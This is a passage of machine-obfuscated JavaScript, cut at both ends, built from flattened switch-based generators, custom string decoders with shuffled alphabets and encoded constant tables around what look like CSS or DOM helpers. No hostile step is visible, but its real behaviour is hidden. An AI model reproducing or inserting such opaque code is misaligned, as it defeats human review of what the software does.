Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[CXJBWqj+-0x73])){ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.vlREGY,CXJBWqj+=-0x1bf,q8QbKy+=0x147,ehvWnli+=0x57,PPM1es+=0x16);break}else{ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.vlREGY,CXJBWqj+=0x6b,q8QbKy+=0xc8,ehvWnli+=0x1c,PPM1es+=0x16);break}case ehvWnli!=0x98&&ehvWnli-0x91:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]];case CXJBWqj- -0x12e:ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.GShLJr,CXJBWqj+=0x28d,q8QbKy+=-0x177,ehvWnli+=-0x8a,PPM1es+=-0x4c);break;case 0x7:case 0x3f:ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.ajPDbd,CXJBWqj+=0x1bf,q8QbKy+=-0x67,ehvWnli+=-0x189,PPM1es+=-0x36);break;case ehvWnli- -0x87:ImsIQyM([spcqpQJ.vlREGY.Bxef2f,spcqpQJ.vlREGY.r5XjDbu]=[-0x1b,-0x82],spcqpQJ._uJFuu=spcqpQJ.gzONXW,CXJBWqj+=-0x116,q8QbKy+=-0x12f,ehvWnli+=-0xb,PPM1es+=0x106);break;case 0x36:default:case spcqpQJ.vlREGY.r5XjDbu+0x73:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[q8QbKy+0xf7]]];case 0x9d:case ehvWnli-0xe9:case 0x1d:ImsIQyM(spcqpQJ._uJFuu=spcqpQJ.G8muEUC,CXJBWqj+=0x229,q8QbKy+=-0xaf,ehvWnli+=-0x189);break}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x75,-0x1bd,0xe,0x90).next().value);if(xAnAZs){return CXJBWqj}}if(xAnAZs(lzhAgZ[0x176])in Kv4vJuY){CXJBWqj()}function CXJBWqj(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(uYNhlN8,lzhAgZ[0x5]));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5],ZtXqCFN[lzhAgZ[0x8e]]=lzhAgZ[0x28],ZtXqCFN[lzhAgZ[0x1]]=ZtXqCFN[lzhAgZ[0x1]]||Lk27ql(xAnAZs(lzhAgZ[0x177]))(ZtXqCFN[lzhAgZ[0x2]]));if(ZtXqCFN[lzhAgZ[0x1]]){ZtXqCFN[lzhAgZ[0x8e]]=ZtXqCFN[lzhAgZ[0x1]].getPropertyValue(ZtXqCFN[lzhAgZ[0x4]])||ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x4]]];if(ZtXqCFN[lzhAgZ[0x8e]]===\"\"&&!Lk27ql(xAnAZs(lzhAgZ[0x178])+lzhAgZ[0x96])(ZtXqCFN[lzhAgZ[0x2]])){ZtXqCFN[lzhAgZ[0x8e]]=Lk27ql(xAnAZs(lzhAgZ[0x179])).style(ZtXqCFN[lzhAgZ[0x2]],ZtXqCFN[lzhAgZ[0x4]])}}return ZtXqCFN[lzhAgZ[0x8e]]!==lzhAgZ[0x28]?ZtXqCFN[lzhAgZ[0x8e]]+\"\":ZtXqCFN[lzhAgZ[0x8e]]}}ImsIQyM([[ZtXqCFN[lzhAgZ[0xb0]]],ZtXqCFN[lzhAgZ[0xb]]]=KywfwJA,ZtXqCFN[lzhAgZ[0xb0]][xAnAZs(lzhAgZ[0x17a])][xAnAZs(lzhAgZ[0x17b])]=ZtXqCFN[lzhAgZ[0xb0]][xAnAZs(lzhAgZ[0x17a])][xAnAZs(lzhAgZ[0x17b])][xAnAZs(lzhAgZ[0x17c])+lzhAgZ[0x17]](new(Lk27ql(xAnAZs(lzhAgZ[0x17d])+lzhAgZ[0x17e]))(lzhAgZ[0x188],lzhAgZ[0x36]),\"\")[xAnAZs(lzhAgZ[0x17f])+xAnAZs(lzhAgZ[0x180])](lzhAgZ[0x2],lzhAgZ[0xc]))},[ehvWnli(lzhAgZ[0x181])]:function(ZtXqCFN,uYNhlN8){if(!uYNhlN8){uYNhlN8=function(uYNhlN8){if(typeof Zj5PvX[uYNhlN8]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8]=ZtXqCFN(VguQ2P[uYNhlN8])}return Zj5PvX[uYNhlN8]}}if(!ZtXqCFN){ZtXqCFN=function(ZtXqCFN){var uYNhlN8=\"\\x2c\\x28\\x7e\\x23\\x34\\x5e\\x5f\\x7c\\x79\\x3b\\x6e\\x21\\x4c\\x64\\x75\\x68\\x52\\x35\\x70\\x26\\x41\\x2a\\x3c\\x60\\x48\\x29\\x4f\\x7a\\x44\\x2f\\x38\\x24\\x6f\\x25\\x42\\x4e\\x66\\x40\\x6a\\x3e\\x76\\x3d\\x57\\x72\\x58\\x36\\x39\\x5b\\x6c\\x31\\x67\\x78\\x4b\\x77\\x49\\x6d\\x22\\x5a\\x50\\x56\\x2b\\x3f\\x43\\x4d\\x7b\\x59\\x55\\x5d\\x63\\x74\\x54\\x51\\x37\\x2e\\x71\\x46\\x69\\x45\\x47\\x4a\\x73\\x30\\x33\\x53\\x32\\x6b\\x7d\\x61\\x3a\\x65\\x62\",xAnAZs,CXJBWqj,q8QbKy,ehvWnli,spcqpQJ,mR9p7m,BhNA1b;ImsIQyM(xAnAZs=\"\"+(ZtXqCFN||\"\"),CXJBWqj=xAnAZs.length,q8QbKy=[],ehvWnli=lzhAgZ[0x2],spcqpQJ=lzhAgZ[0x2],mR9p7m=-lzhAgZ[0x4]);for(BhNA1b=lzhAgZ[0x2];BhNA1b<CXJBWqj;BhNA1b++){var idiZg3Q=uYNhlN8.indexOf(xAnAZs[BhNA1b]);if(idiZg3Q===-lzhAgZ[0x4])continue;if(mR9p7m<lzhAgZ[0x2]){mR9p7m=idiZg3Q}else{ImsIQyM(mR9p7m+=idiZg3Q*lzhAgZ[0x1f],ehvWnli|=mR9p7m<<spcqpQJ,spcqpQJ+=(mR9p7m&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(q8QbKy.push(ehvWnli&lzhAgZ[0x1a]),ehvWnli>>=lzhAgZ[0xa],spcqpQJ-=lzhAgZ[0xa])}while(spcqpQJ>lzhAgZ[0x16]);mR9p7m=-lzhAgZ[0x4]}}if(mR9p7m>-lzhAgZ[0x4]){q8QbKy.push((ehvWnli|mR9p7m<<spcqpQJ)&lzhAgZ[0x1a])}return rSwRVn7(q8QbKy)}}var[[xAnAZs],CXJBWqj]=KywfwJA;if(xAnAZs[uYNhlN8(lzhAgZ[0x182])]>=lzhAgZ[0xe7]&&xAnAZs[uYNhlN8(lzhAgZ[0x182])]<=lzhAgZ[0x8d]){ImsIQyM(k6nyg5w(ehvWnli),k6nyg5w(q8QbKy));function q8QbKy(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli={qgPJJ9:{}}){while(xAnAZs+CXJBWqj+q8QbKy!==-0x5e)with(ehvWnli.DhoZjjA||ehvWnli)switch(xAnAZs+CXJBWqj+q8QbKy){case-0xbe:case ehvWnli.qgPJJ9.jgeTta_+0x10:case-0x32:ImsIQyM([ehvWnli.qgPJJ9.jgeTta_,ehvWnli.qgPJJ9.aP75ytf]=[-0xcf,-0xea],ehvWnli.DhoZjjA=ehvWnli.my2quu,xAnAZs+=-0x1bc,q8QbKy+=0x1ae);break;case xAnAZs!=-0x112&&xAnAZs- -0x33:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[-lzhAgZ[0xb9]]|ZtXqCFN[lzhAgZ[0x2f]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x182);break;case-0x92:case 0xcb:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0xf3]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[CXJBWqj+0xa5]]=ZtXqCFN[lzhAgZ[CXJBWqj+0xa1]].length,ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0xc,q8QbKy+=-0x38);break;case xAnAZs- -0x185:case 0x7:case 0x87:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0xf2]]=[],ZtXqCFN[-lzhAgZ[0xb9]]=lzhAgZ[0x2],ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0x13e,CXJBWqj+=0x4e,q8QbKy+=-0x16c);break;case CXJBWqj- -0x111:ImsIQyM(ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[CXJBWqj+0x54],ZtXqCFN[lzhAgZ[0x2f]]=-lzhAgZ[xAnAZs+-0x54],ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x1d6,CXJBWqj+=0x3f);break;case-0x41:case CXJBWqj-0x194:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case ehvWnli.qgPJJ9.jgeTta_+0x102:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[-lzhAgZ[0xb9]]|ZtXqCFN[lzhAgZ[0x2f]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x291,CXJBWqj+=0xe8,q8QbKy+=0x28);break;case xAnAZs- -0xa6:case-0x6:for(ZtXqCFN[lzhAgZ[0x183]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x183]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[xAnAZs+0x301]]++){ZtXqCFN[-lzhAgZ[0x85]]=ZtXqCFN[lzhAgZ[xAnAZs+0x182]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+0x14]][ZtXqCFN[lzhAgZ[0x183]]]);if(ZtXqCFN[-lzhAgZ[xAnAZs+0x203]]===-lzhAgZ[CXJBWqj+0x17])continue;if(ZtXqCFN[lzhAgZ[0x2f]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[CXJBWqj+0x42]]=ZtXqCFN[-lzhAgZ[0x85]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0x42]]+=ZtXqCFN[-lzhAgZ[xAnAZs+0x203]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0xb9]]|=ZtXqCFN[lzhAgZ[0x2f]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x2f]]&lzhAgZ[CXJBWqj+0x4a])>lzhAgZ[CXJBWqj+0x31]?lzhAgZ[CXJBWqj+0x2e]:lzhAgZ[CXJBWqj+0x2f]);do{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x18a]].push(ZtXqCFN[-lzhAgZ[CXJBWqj+0xcc]]&lzhAgZ[xAnAZs+0x198]),ZtXqCFN[-lzhAgZ[CXJBWqj+0xcc]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[CXJBWqj+0x2b]]-=lzhAgZ[xAnAZs+0x188])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[CXJBWqj+0x42]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x2f]]>-lzhAgZ[0x4]){ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0x1ee,CXJBWqj+=0xc8,q8QbKy+=-0x13b);break}else{ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=0x6c,CXJBWqj+=0xc8,q8QbKy+=-0x13b);break}case ehvWnli.qgPJJ9.jgeTta_+0x39:case 0x57:case-0x4d:ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x99,CXJBWqj+=-0x82,q8QbKy+=0x63);break;case xAnAZs- -0x13a:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x105]]);default:ImsIQyM(ehvWnli.DhoZjjA=ehvWnli.HuEQzWX,xAnAZs+=-0x259,CXJBWqj+=-0x6,q8QbKy+=0x255);break;case q8QbKy-0x2:ImsIQyM([ehvWnli.qgPJJ9.jgeTta_,ehvWnli.qgPJJ9.aP75ytf]=[-0x60,-0x7b],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[CXJBWqj+-0xd9]]=\"\\x75\\x53\\x73\\x44\\x6e\\x70\\x42\\x4e\\x54\\x71\\x4b\\x61\\x74\\x4d\\x5a\\x4a\\x2b\\x30\\x66\\x58\\x3d\\x6f\\x56\\x2a\\x3b\\x69\\x7e\\x51\\x76\\x68\\x3e\\x3c\\x7d\\x78\\x2f\\x50\\x37\\x40\\x24\\x4f\\x29\\x21\\x6b\\x6d\\x5e\\x67\\x6c\\x45\\x39\\x38\\x4c\\x48\\x35\\x22\\x23\\x77\\x41\\x5f\\x79\\x59\\x57\\x7a\\x5d\\x31\\x26\\x28\\x72\\x49\\x52\\x32\\x36\\x43\\x55\\x46\\x2c\\x63\\x62\\x2e\\x60\\x47\\x64\\x7b\\x33\\x65\\x6a\\x3f\\x3a\\x5b\\x7c\\x25\\x34\",ehvWnli.DhoZjjA=ehvWnli.qgPJJ9,xAnAZs+=-0x13,CXJBWqj+=-0x17d,q8QbKy+=0x2fd);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xdf,0xdd,-0xa0).next().value);if(uYNhlN8){return xAnAZs}}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}const spcqpQJ=xAnAZs[ehvWnli(lzhAgZ[0x184])][ehvWnli(lzhAgZ[0x185])][ehvWnli(lzhAgZ[0x186])+lzhAgZ[0x17]](new(Lk27ql(ehvWnli(lzhAgZ[0x187])+lzhAgZ[0x17e]))(lzhAgZ[0x188],lzhAgZ[0x36]),\"\");if(spcqpQJ[ehvWnli(lzhAgZ[0x189])]===lzhAgZ[0x1]&&xAnAZs[ehvWnli(lzhAgZ[0x18a])]!==ehvWnli(lzhAgZ[0x18b])+ehvWnli(lzhAgZ[0x18c])){ImsIQyM(k6nyg5w(BhNA1b),k6nyg5w(mR9p7m));function mR9p7m(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={ycwmxC:{}}){while(xAnAZs+CXJBWqj!==-0xf6)with(q8QbKy.LvFEII||q8QbKy)switch(xAnAZs+CXJBWqj){case xAnAZs!=0x32&&xAnAZs- -0x54:ImsIQyM([q8QbKy.ycwmxC.GxXT54,q8QbKy.ycwmxC.Z_4YND,q8QbKy.ycwmxC.ufWQHu]=[-0x3f,0x6b,0x68],q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x6f,CXJBWqj+=-0x8d);break;case q8QbKy.ycwmxC.Z_4YND+-0x2d:case 0xad:case 0x4b:ImsIQyM([q8QbKy.ycwmxC.GxXT54,q8QbKy.ycwmxC.Z_4YND,q8QbKy.ycwmxC.ufWQHu]=[0x81,0x2e,0x0],q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=-0x26,CXJBWqj+=-0x8d);break;case 0x8b:ImsIQyM([q8QbKy.ycwmxC.GxXT54,q8QbKy.ycwmxC.Z_4YND,q8QbKy.ycwmxC.ufWQHu]=[-0x4b,0xb3,0x5],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+-0x9]]=\"\\u0031\\u004e\\u0065\\u005b\\u0050\\u0067\\u0023\\u007c\\u0058\\u0036\\u003a\\u0070\\u0030\\u0049\\u0071\\u0047\\u0056\\u005a\\u007b\\u0024\\u006f\\u006b\\u004b\\u0034\\u005e\\u0038\\u003e\\u007e\\u0028\\u0062\\u0035\\u0063\\u0072\\u0055\\u0048\\u003f\\u002e\\u007a\\u0061\\u003c\\u0079\\u0078\\u004c\\u0053\\u0026\\u004f\\u0025\\u0052\\u0064\\u0045\\u0033\\u0051\\u0044\\u004d\\u0057\\u0039\\u003b\\u0059\\u0066\\u0068\\u002f\\u0040\\u0077\\u0043\\u0046\\u0041\\u002a\\u0032\\u0076\\u0069\\u0074\\u007d\\u0021\\u0037\\u005f\\u0022\\u006e\\u005d\\u0073\\u0029\\u006a\\u0042\\u003d\\u002b\\u0075\\u0054\\u002c\\u0060\\u006d\\u004a\\u006c\",ZtXqCFN[lzhAgZ[0xaf]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0xaf]].length,q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=-0x1,CXJBWqj+=-0xb7);break;case xAnAZs!=0x33&&xAnAZs-0xf3:case 0x8e:case-0xb6:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a]),q8QbKy.LvFEII=q8QbKy.ycwmxC,CXJBWqj+=0xa2);break;case 0xac:case 0x4c:default:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case q8QbKy.ycwmxC.Z_4YND+-0xe0:case 0x2c:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[xAnAZs+0x3a]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x27,CXJBWqj+=-0xba);break;case 0xc1:case-0xc0:ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]<ZtXqCFN[lzhAgZ[xAnAZs+-0x2e]];ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]++){ZtXqCFN[lzhAgZ[xAnAZs+0x9]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x2f]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+0x7c]][ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[xAnAZs+-0x2f])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+0x3]]<lzhAgZ[xAnAZs+-0x31]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x3]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[xAnAZs+0x13]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[xAnAZs+-0x2a]]+=(ZtXqCFN[lzhAgZ[xAnAZs+0x3]]&lzhAgZ[xAnAZs+0x4])>lzhAgZ[xAnAZs+-0x15]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[xAnAZs+-0x19]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+-0x2a]]-=lzhAgZ[xAnAZs+-0x29])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[xAnAZs+-0x1d]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[xAnAZs+-0x2f]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[xAnAZs+-0x2f]){ImsIQyM(q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x6a);break}else{ImsIQyM(q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x6a,CXJBWqj+=0xa2);break}}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0xd,0x7e).next().value);if(uYNhlN8){return xAnAZs}}function BhNA1b(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,spcqpQJ={NFcF8N1:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==0x2c)with(spcqpQJ.gcTM87||spcqpQJ)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){default:ImsIQyM(spcqpQJ.NFcF8N1.giWvnt=-0x7e,spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,CXJBWqj+=0x187,q8QbKy+=-0x143);break;case spcqpQJ.NFcF8N1.giWvnt+-0xe0:case 0x78:case-0x48:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]];case-0xad:ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.bFrryWA,xAnAZs+=-0x19d,CXJBWqj+=-0x42,q8QbKy+=0x1ed,ehvWnli+=0x21);break;case CXJBWqj- -0x54:case 0x5e:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=mR9p7m(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]]);case ehvWnli- -0x3:ImsIQyM(spcqpQJ.NFcF8N1.giWvnt=0xb,ZtXqCFN[lzhAgZ[CXJBWqj+0xee]]=lzhAgZ[CXJBWqj+0xf2]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[q8QbKy+-0x196]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=0x6b,q8QbKy+=-0xd0,ehvWnli+=0x49);break}else{ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=0x114,q8QbKy+=-0x1ab,ehvWnli+=0x40);break}case CXJBWqj- -0xe8:ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.Kb_Ogw,xAnAZs+=-0x64,q8QbKy+=-0x35,ehvWnli+=0x21);break;case 0x15:case-0x5a:case spcqpQJ.NFcF8N1.giWvnt+0x6c:ImsIQyM(spcqpQJ.NFcF8N1.giWvnt=0xad,spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=-0x180,CXJBWqj+=-0x162,q8QbKy+=0x167,ehvWnli+=0x6a);break;case q8QbKy-0x22b:ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=0xa1,CXJBWqj+=-0x42,q8QbKy+=-0x105,ehvWnli+=0x6a);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xa7,-0xee,0x198,-0x81).next().value);if(uYNhlN8){return xAnAZs}}if(BhNA1b(lzhAgZ[0x18d])+lzhAgZ[0xe4]in Kv4vJuY){idiZg3Q()}function idiZg3Q(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0xf]]=function(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(QzMeaU,lzhAgZ[0x1]),k6nyg5w(hn6_Ej),k6nyg5w(Z28nrl9),k6nyg5w(To7WSq),k6nyg5w(bCa02qE),k6nyg5w(cTopoS),k6nyg5w(Y6LNmzJ,lzhAgZ[0x5]),k6nyg5w(fNR5_Eg,lzhAgZ[0x5]),k6nyg5w(uD16IH,lzhAgZ[0x1]),k6nyg5w(lRKS5i,lzhAgZ[0x1]),k6nyg5w(AecVqDG),k6nyg5w(eObS4Oj),k6nyg5w(_zdiIVG),k6nyg5w(Fn6jE8),k6nyg5w(Kv4vJuY,lzhAgZ[0x1]),k6nyg5w(Fm7NgkS),k6nyg5w(KywfwJA),k6nyg5w(QBAuQFC,lzhAgZ[0x1]),k6nyg5w(r9Lvs_W),k6nyg5w(TC_fDft,lzhAgZ[0x5]),k6nyg5w(idiZg3Q,lzhAgZ[0x1]),k6nyg5w(mR9p7m,lzhAgZ[0x1]),k6nyg5w(spcqpQJ,lzhAgZ[0x1]),k6nyg5w(ehvWnli),k6nyg5w(q8QbKy),k6nyg5w(CXJBWqj),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x89]]=\"\\x48\\x69\\x6a\\x65\\x4b\\x66\\x2f\\x72\\x78\\x74\\x32\\x37\\x3d\\x50\\x64\\x5a\\x44\\x58\\x55\\x25\\x30\\x3c\\x7c\\x2a\\x68\\x6c\\x77\\x41\\x43\\x33\\x6f\\x40\\x4e\\x21\\x79\\x4a\\x24\\x5d\\x5e\\x23\\x29\\x57\\x5f\\x3e\\x39\\x52\\x38\\x73\\x5b\\x61\\x56\\x54\\x46\\x2c\\x6b\\x36\\x2e\\x28\\x4c\\x51\\x31\\x26\\x63\\x7e\\x67\\x4f\\x59\\x71\\x47\\x62\\x42\\x6e\\x7d\\x7a\\x76\\x60\\x53\\x6d\\x22\\x3b\\x49\\x45\\x4d\\x2b\\x75\\x34\\x35\\x3a\\x7b\\x3f\\x70\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0x6d]]=[],ZtXqCFN[-lzhAgZ[0x18e]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x41]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x18f]]=-lzhAgZ[0x4]);for(ZtXqCFN[-lzhAgZ[0x9b]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0x9b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[-lzhAgZ[0x9b]]++){ZtXqCFN[-lzhAgZ[0x190]]=ZtXqCFN[lzhAgZ[0x89]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[-lzhAgZ[0x9b]]]);if(ZtXqCFN[-lzhAgZ[0x190]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[0x18f]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[0x18f]]=ZtXqCFN[-lzhAgZ[0x190]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x18f]]+=ZtXqCFN[-lzhAgZ[0x190]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0x18e]]|=ZtXqCFN[-lzhAgZ[0x18f]]<<ZtXqCFN[-lzhAgZ[0x41]],ZtXqCFN[-lzhAgZ[0x41]]+=(ZtXqCFN[-lzhAgZ[0x18f]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x6d]].push(ZtXqCFN[-lzhAgZ[0x18e]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0x18e]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[0x41]]-=lzhAgZ[0xa])}while(ZtXqCFN[-lzhAgZ[0x41]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[0x18f]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x18f]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x6d]].push((ZtXqCFN[-lzhAgZ[0x18e]]|ZtXqCFN[-lzhAgZ[0x18f]]<<ZtXqCFN[-lzhAgZ[0x41]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x6d]])}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(ZtXqCFN[lzhAgZ[0xf]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x10]]=\"\");function q8QbKy(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return KywfwJA(r9Lvs_W(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]])))}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return Fm7NgkS(r9Lvs_W(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]])))}function spcqpQJ(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return Kv4vJuY(r9Lvs_W(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]])),ZtXqCFN[lzhAgZ[0x4]])}function 